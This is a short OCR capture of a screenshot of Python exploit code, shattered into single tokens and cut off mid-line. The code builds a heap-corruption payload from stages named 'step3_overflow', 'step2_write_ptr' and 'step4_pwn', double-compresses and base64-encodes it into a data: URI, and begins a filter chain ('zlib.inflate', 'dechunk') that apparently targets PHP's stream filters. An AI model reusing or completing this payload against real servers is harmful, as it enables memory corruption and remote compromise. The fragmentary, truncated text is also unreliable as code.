
        step4_use_custom_heap 
=
 chunked_chunk
(
step4_use_
        step4_use_custom_heap 
=
 compressed_bucket
(
step4_
        pages 
=
(
            step4 
*
3
+
 step4_pwn

+
 step4_custom_heap

+
 step4_use_custom_heap

+
 step3_overflow

+
 pad 
*
 self
.
pad

+
 step1 
*
3
+
 step2_write_ptr

+
 step2 
*
2
)
        resource 
=
 compress
(
compress
(
pages
)
)
        resource 
=
 b64
(
resource
)
        resource 
=
f"data:text/plain;base64,
{
resource
.
de
        filters 
=
[
# Create buckets
"zlib.inflate"
,
"zlib.inflate"
,
# Step 0: Setup heap
"dechunk"
,